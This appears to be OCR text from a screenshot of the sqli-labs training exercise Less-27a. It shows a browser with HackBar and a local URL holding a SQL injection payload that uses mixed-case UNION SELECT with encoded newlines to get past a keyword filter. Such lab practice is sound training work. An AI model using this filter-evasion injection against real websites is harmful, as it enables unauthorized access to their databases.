 Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MO
URL
http://127.0.0.1:8900/Less-27a/?id=1111"%0aUNion%0aseLECT%0a1,2,3%0aand"1"="1